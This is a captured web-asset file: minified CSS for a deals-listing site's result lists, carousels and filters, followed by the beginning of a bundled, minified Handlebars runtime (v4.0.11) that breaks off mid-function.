5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all .2s ease;transition:all .2s ease;left:20px;margin-left:-12px;margin-top:-3px;opacity:1;position:relative}.result-list .coll-deal-when{margin:0}.result-list .coll-deal-when a,.result-list .coll-deal-when>span{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-when a:hover,.result-list .coll-deal-when a:focus,.result-list .coll-deal-when>span:hover,.result-list .coll-deal-when>span:focus{outline:0}.result-list .coll-deal-when a:active,.result-list .coll-deal-when>span:active{outline:0}@media only screen and (min-width:768px){.result-list .coll-deal-when a,.result-list .coll-deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .coll-deal-meta a,.result-list .coll-deal-meta>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-meta a:hover,.result-list .coll-deal-meta a:focus,.result-list .coll-deal-meta>span:hover,.result-list .coll-deal-meta>span:focus{outline:0}.result-list .coll-deal-meta a:active,.result-list .coll-deal-meta>span:active{outline:0}@media only screen and (min-width:768px){.result-list li.col-row>div{margin-right:20px}}@media only screen and (max-width:767px){.result-list .edition-disclaimer{padding:0}}.navbar{position:relative}.sort-links{color:#a1a1a1}@media only screen and (max-width:767px){.sort-links{display:none}}.sort-links ul{list-style:none;margin:0;padding:0}.sort-links ul li{display:inline-block;white-space:nowrap}.sort-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.sort-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.sort-links ul li a{color:#0276ee}.sort-links ul li a.link-selected{color:#a1a1a1}.sort-links span{float:left;padding-right:20px}.view-links{color:#a1a1a1;float:right;text-align:right}@media only screen and (max-width:767px){.view-links{display:none}}.view-links ul{list-style:none;margin:0;padding:0;float:left}.view-links ul li{display:inline-block;white-space:nowrap}.view-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.view-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.view-links ul li .link-selected{color:#0276ee}.view-links span{float:left;padding-right:20px}.result-listview{line-height:3;width:100%}@media only screen and (max-width:767px){.result-listview{display:none}}.result-listview.firstchunk{margin-top:15px}.result-listview td{border-bottom:1px solid #ddd}.result-listview td:first-child{padding-right:10px}@media only screen and (min-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:1024px) and (max-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:768px) and (max-width:1023px){.result-listview td:first-child{width:15%}}.result-listview td:last-child{text-align:right;color:#f24636!important;width:10%}.result-gridview{display:none}@media only screen and (max-width:767px){.result-gridview{display:block}}@media only screen and (min-width:768px) and (max-width:1023px){.hr-margin{margin-bottom:15px!important}}@media only screen and (max-width:767px){.hr-margin{margin-bottom:15px!important}}.display-bychar{display:none}@media only screen and (max-width:767px){.display-bychar{display:block}}.display-bychar .teaser{display:inline}@media only screen and (min-width:1279px){.display-para{padding-top:7px!important}.display-para p:first-child{margin-top:-5px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (max-width:767px){.display-para{display:none}}@media only screen and (max-width:767px){#headline-section{font-size:14px;font-weight:700;line-height:1.5;margin:0 0 .13em;border-top:0;margin-top:0;padding-top:5px;text-align:left}}#maplist-toggle-container{position:relative;z-index:1}#result-map{margin-top:20px}#maplist-toggle-container:not(.hidden)~.disclaimer{bottom:0;padding-left:93px;position:absolute;right:0;text-align:right;width:100%}@media only screen and (max-width:767px){#maplist-toggle-container:not(.hidden)~.disclaimer{-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:auto;padding-left:110px;right:5px}}@media only screen and (max-width:767px){.map-view.navbar{max-width:100%;padding-left:10px;padding-right:10px;padding-top:10px}#result-map{margin-top:0}}@media only screen and (max-width:767px) and (orientation:landscape){.mfp-iframe-holder{padding-bottom:0;padding-top:0}}div.no-results{background-color:#ededed;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;margin-top:15px;padding:30px 10px;text-align:center;width:100%}@media only screen and (min-width:768px){div.no-results{margin-top:20px;padding:40px 16px}}@media only screen and (min-width:1024px){div.no-results{margin-top:30px;padding:70px 20px}}@media only screen and (max-width:767px){.dt1 ul{list-style:none;margin:0;padding:0;margin-left:-10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt1 ul li{float:left;margin-left:10px;width:calc(50% - 10px)}}@media only screen and (max-width:767px) and (min-width:0px){.dt1 ul li.circle-module .circle-primary,.dt1 ul li.circle-module .circle-secondary{height:170px;min-width:0;width:170px}.dt1 ul li.circle-module .circle-headline{top:50%}.dt1 ul li.circle-module h3.most-popular{font-size:14px}.dt1 ul li.circle-module .deal-img{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container .tzsg-img-2-by-1{height:100%}.dt1 ul li.circle-module a{height:100%}}@media only screen and (max-width:767px){.dt1 ul .inlay-button{border-top-right-radius:0;border-bottom-right-radius:0;font-size:12px;bottom:5px;height:30px;line-height:28px;min-width:80px;padding:0 1px 0 5px;right:0;text-align:center}.dt1 ul .inlay-headline{font-size:14px;background:0 0;-webkit-box-orient:vertical;color:#000;display:-webkit-box;-webkit-line-clamp:2;margin:5px 0;overflow:hidden;padding:0;position:static;text-overflow:ellipsis}.dt1 ul .new-badge{border-top-right-radius:0;border-bottom-right-radius:0;bottom:30px;display:none!important;padding:0 3px 1px;right:0}.dt1 ul a:hover .inlay-headline{color:#000}.dt1 ul .deal-module .deal-img::after{content:none!important}.dt1 ul .deal-module .deal-img::before{content:none!important}}@media only screen and (max-width:767px){.dt2 .deal-module .tzsg-img-2-by-1{padding-top:30%}.dt2 .deal-module .inlay-button{bottom:10px;right:10px}.dt2 .deal-module .inlay-headline{font-size:16px}.dt2 .deal-module .new-badge{bottom:42px;display:none!important;right:24px}.dt2 .deal-module a:hover .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased}.dt2 .deal-module .deal-img::after{content:none!important}.dt2 .deal-module .deal-img::before{content:none!important}}.display-refine-search{padding-top:0!important}@media only screen and (max-width:767px){.display-refine-search{margin-bottom:5px}}.display-refine-search .btn-group-display-filter{padding-top:10px;width:104%}@media only screen and (max-width:767px){.display-refine-search .btn-group-display-filter{margin-bottom:20px;margin-top:20px;padding-top:0}}.stories-carousel{background-color:#ededed;margin:0 -10px;padding:20px 10px}@media only screen and (min-width:768px){.stories-carousel{margin:0;padding:20px 16px}}@media only screen and (min-width:1024px){.stories-carousel{padding:20px 20px}}@media only screen and (min-width:1279px){.stories-carousel .carousel-cards{margin-right:-20px}.stories-carousel .carousel-cards .carousel-card{margin-right:20px}.stories-carousel .carousel-cards .slick-next{right:20px;z-index:4}}.stories-carousel h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin-bottom:10px}@media only screen and (min-width:1024px){.stories-carousel h2{font-size:18px;line-height:1.3}}.exposed-filter{background-color:#ededed;text-align:center;padding:20px 0}.exposed-filter+.exposed-filter{padding-top:0}.exposed-filter .result-filters{display:block!important;margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.exposed-filter .carousel-cards-container::after{background-color:#ededed}}.exposed-filter .carousel-cards-container.carousel-nscroll::after{background-color:#ededed}.exposed-filter .carousel-wrapper{font-size:0;position:relative}@media only screen and (min-width:768px){.exposed-filter .carousel-cards::after{background-color:#ededed}}#exposed-locfilter-container h5,#exposed-catfilter-container h5{margin-bottom:10px}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards-container,#exposed-catfilter-container .carousel-cards-container{padding:0 36px}}#exposed-locfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-locfilter-container .carousel-cards-container .carouseln-next,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-locfilter-container .carousel-cards,#exposed-catfilter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards::after,#exposed-catfilter-container .carousel-cards::after{content:none}}#exposed-locfilter-container .carousel-cards .carousel-card,#exposed-catfilter-container .carousel-cards .carousel-card{display:inline-block}#exposed-locfilter-container .carousel-card,#exposed-catfilter-container .carousel-card{margin-bottom:0;margin-right:6px;max-width:none;width:auto}@media only screen and (max-width:767px){#exposed-locfilter-container .carousel-card:last-child,#exposed-catfilter-container .carousel-card:last-child{margin-right:10px}}#exposed-locfilter-container .carousel-card:not(.checked),#exposed-catfilter-container .carousel-card:not(.checked){background-color:#fff}#exposed-catfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-top:10px}#exposed-catfilter-container .carousel-card{text-align:center;height:50px;line-height:normal;padding-top:24px;position:relative}#exposed-catfilter-container .carousel-card i[class*=icon-]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-top:-9px}#exposed-filter-container h5{margin-bottom:5px}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards-container{padding:0 15px}}#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:22px}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:26.5px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:30px}}#exposed-filter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-filter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-filter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (max-width:767px){#exposed-filter-container .carousel-cards{display:block;margin-left:5px}#exposed-filter-container .carousel-cards .carousel-card{width:42%}}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards::after{content:none}#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:140.2px}}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:158px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:171.71429px}}#exposed-filter-container .carousel-cards .carousel-card{display:inline-block;vertical-align:top}#exposed-filter-container .carousel-card{height:auto;line-height:normal;margin-bottom:0;margin-right:1px;padding:5px}@media only screen and (max-width:767px){#exposed-filter-container .carousel-card:last-child{margin-right:5px}}#exposed-filter-container .carousel-card:not(.checked){background-color:transparent;color:#000}#exposed-filter-container .carousel-card .theme-info{padding:5px 2px 0}#exposed-filter-container .carousel-card .theme-headline{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}button.mfp-close-custom{color:#919191;background:rgba(255,255,255,.8)!important;border-radius:50%;font-family:'Open Sans',Verdana,sans-serif;font-size:32px;height:30px;line-height:30px;margin:2% 2% 0 0;opacity:1;width:30px}button.mfp-close-custom:hover{background:#fff!important}.mfp-inline-holder .video{margin:0 auto;max-width:900px;width:100%}.client-logo img{margin-left:auto;margin-right:auto;margin-top:5px;max-width:150px}.seo .circle-headline h1{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){.seo .circle-headline h1{font-size:22px}}@media only screen and (min-width:1024px){.seo .circle-headline h1{line-height:1.25}}@media only screen and (min-width:768px){.seo .circle-headline h1{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:4;overflow:hidden}}.seo .collection-bodycopy{-webkit-columns:2 300px;-moz-columns:2 300px;columns:2 300px;margin-bottom:20px;margin-top:5px}@media only screen and (min-width:768px){.seo .collection-bodycopy{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;padding:0 16px}}@media only screen and (min-width:1024px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 84px}}@media only screen and (min-width:1279px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 105px}}.seo .collection-bodycopy h3{font-weight:700;-webkit-column-span:all;-moz-column-span:all;column-span:all;margin-bottom:15px}.seo .collection-bodycopy p{margin-top:0}.seo #collection-introcopy{line-height:1.5;margin:5px auto 0}@media only screen and (min-width:768px){.seo #collection-introcopy{margin-top:15px;padding:0 126px;text-align:center}}@media only screen and (min-width:1024px){.seo #collection-introcopy{padding:0 168px}}@media only screen and (min-width:1279px){.seo #collection-introcopy{padding:0 315px}}.seo .collection-resultInfo{padding-bottom:0}@media only screen and (max-width:767px){.seo .collection-resultInfo:not(.hidden),.seo .collection-resultInfo .resultheadline{display:block}}@media only screen and (min-width:768px){.seo .collection-resultInfo .resultheadline{margin:0;padding:0;display:block;overflow:hidden;text-align:center;white-space:nowrap}.seo .collection-resultInfo .resultheadline::before,.seo .collection-resultInfo .resultheadline::after{content:"";position:relative;display:inline-block;vertical-align:middle;width:50%;height:1px;background-color:#e1e1e1}.seo .collection-resultInfo .resultheadline::before{right:.5em;margin-left:-50%}.seo .collection-resultInfo .resultheadline::after{left:.5em;margin-right:-50%}}.seo .collection-resultInfo .resultheadline{font-weight:700}.seo .navbar.border-before{height:0;overflow:hidden}.seo .navbar.border-before::before{content:none}@media only screen and (min-width:1024px){.seo:not(.no-results) .meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.seo:not(.no-results) .meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}@media only screen and (min-width:768px){.seo:not(.no-results) #relcol li{display:list-item}}.seo:not(.no-results) #relcol>h3{font-size:18px;line-height:1.3}@media only screen and (min-width:1024px){.seo:not(.no-results) #relcol>h3{font-size:22px;line-height:1.25}}.seo:not(.no-results) #relcol .meta-collection{border-bottom:1px solid #e1e1e1;margin-bottom:30px;padding-bottom:10px}.seo:not(.no-results) li #relcol .meta-collection{padding-bottom:0}@media only screen and (max-width:767px){.trending-deals .heading-divider-mobilewrap::after,.trending-deals .heading-divider-mobilewrap::before{content:""}}@media only screen and (max-width:767px){.trending-deals #headline-section{text-align:center;font-size:18px;font-weight:400}}.trending-deals .deals-group ul.result-list li{width:calc(25% - 20px);height:240px}@media only screen and (min-width:768px) and (max-width:1023px){.trending-deals .deals-group ul.result-list li{width:calc(50% - 20px);height:270px}}@media only screen and (max-width:767px){.trending-deals .deals-group ul.result-list li{width:100%;height:auto}}.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:16px}@media only screen and (max-width:1023px){.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:14px}}.trending-deals .deals-group ul.result-list .deal-module.deal-card--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}@media only screen and (max-width:767px){.trending-deals .col-row::before,.trending-deals .col-row::after{content:none}}@media only screen and (min-width:768px){.confidential-offers .deals-group ul li{height:auto}}#locked-screen{position:fixed;top:0;left:0;width:100%;height:100%;display:block;background-color:#000;opacity:.9;z-index:99}#scroll-action-circle{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;position:fixed;right:20px;bottom:50px;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(270deg);transform:rotate(270deg);background-size:20px}#scroll-action-circle:disabled{cursor:default}#scroll-action-circle:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}#scroll-action-circle:disabled{opacity:.5;background:#919191}#scroll-action-circle .icon-scroll{display:none}#scroll-action-circle h6{display:none}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDBACIP-
body_size: 44344
content:
/* -- 2026-01-19T06:00:10.6351304Z -- */
/* -- handlebars.runtime-v4.0.11.js -- */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default,a=r(2).default;e.__esModule=!0;var o=n(r(3)),i=a(r(20)),u=a(r(5)),s=n(r(4)),l=n(r(21)),c=a(r(33));function f(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=i.default,t.Exception=u.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(e){return l.template(e,t)},t}var p=f();p.create=f,c.default(p),p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.HandlebarsEnvironment=l;var a=r(4),o=n(r(5)),i=r(9),u=r(17),s=n(r(19));e.VERSION="4.0.11";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function l(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},i.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:s.default,log:s.default.log,registerHelper:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");a.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===a.toString.call(t))a.extend(this.partials,t);else{if("undefined"==typeof e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");a.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=s.default.log;e.log=c,e.createFrame=a.createFrame,e.logger=s.default},function(t,e){"use strict";e.__esModule=!0,e.extend=i,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!a.test(t))return t;return t.replace(n,o)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=i({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,a=/[&<>"'`=]/;function o(t){return r[t]}function i(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var u=Object.prototype.toString;e.toString=u;var s=function(t){return"function"==typeof t};s(/x/)&&(e.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===u.call(t)}),e.isFunction=s;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===u.call(t)};e.isArray=l},function(t,e,r){"use strict";var n=r(6).default;e.__esModule=!0;var a=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var r=e&&e.loc,i=void 0,u=void 0;r&&(t+=" - "+(i=r.start.line)+":"+(u=r.start.column));for(var s=Error.prototype.constructor.call(this,t),l=0;l<a.length;l++)this[a[l]]=s[a[l]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=i,n?Object.defineProperty(this,"column",{value:u,enumerable:!0}):this.column=u)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,r){t.exports={default:r(7),__esModule:!0}},function(t,e,r){var n=r(8);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){a.default(t),o.default(t),i.default(t),u.default(t),s.default(t),l.default(t),c.default(t)};var a=n(r(10)),o=n(r(11)),i=n(r(12)),u=n(r(13)),s=n(r(14)),l=n(r(15)),c=n(r(16))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var a=r.inverse,o=r.fn;if(!0===e)return o(this);if(!1===e||null==e)return a(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):a(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return o(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=r(4),o=n(r(5));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,i=0,u="",s=void 0,l=void 0;function c(e,n,o){s&&(s.key=e,s.index=n,s.first=0===n,s.last=!!o,l&&(s.contextPath=l+e)),u+=r(t[e],{data:s,blockParams:a.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=a.appendContextPath(e.data.contextPath,e.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),e.data&&(s=a.createFrame(e.data)),t&&"object"==typeof t)if(a.isArray(t))for(var f=t.length;i<f;i++)i in t&&c(i,i,i===t.length-1);else{var p=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==p&&c(p,i-1),p=d,i++);void 0!==p&&c(p,i-1,!0)}return 0===i&&(u=n(this)),u})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=n(r(5));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var a=1;null!=r.hash.level?a=r.hash.level:r.data&&null!=r.data.level&&(a=r.data.level),e[0]=a,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var r=e.fn;if(n.isEmpty(t))return e.inverse(this);var a=e.data;return e.data&&e.ids&&((a=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:a,blockParams:n.blockParams([t],[a&&a.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){a.default(t)};var a=n(r(18))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerDecorator("inline",function(t,e,r,a){var o=t;return e.partials||(e.partials={},o=function(a,o){var i=r.partials;r.partials=n.extend({},i,e.partials);var u=t(a,o);return r.partials=i,u}),e.partials[a.args[0]]=a.fn,o})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4),a={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(a.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=a.lookupLevel(t),"undefined"!=typeof console&&a.lookupLevel(a.level)<=t){var e=a.methodMap[t];console[e]||(e="log");for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]}}};e.default=a,t.exports=e.default},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(22).default,a=r(1).default,o=r(2).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=s.COMPILER_REVISION;if(e!==r){if(e<r){var n=s.REVISION_CHANGES[r],a=s.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+a+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new u.default("No environment passed to template");if(!t||!t.main)throw new u.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new u.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=i.extend({},n,a.hash),a.ids&&(a.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,a);var o=e.VM.invokePartial.call(this,r,n,a);null==o&&e.compile&&(a.partials[a.name]=e.compile(r,t.compilerOptions,e),o=a.partials[a.name](n,a));if(null!=o){if(a.indent){for(var s=o.split("\n"),l=0,c=s.length;l<c&&(s[l]||l+1!==c);l++)s[l]=a.indent+s[l];o=s.join("\n")}return o}throw new u.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,a){var o=this.programs[t],i=this.fn(t);return e||a||n||r?o=l(this,t,i,e,r,n,a):o||(o=this.programs[t]=l(this,t,i)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=i.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;a._setup(n),!n.partial&&t.useData&&(o=function(t,e){e&&"root"in e||((e=e?s.createFrame(e):{}).root=t);return e}(e,o));var i=void 0,u=t.useBlockParams?[]:void 0;function 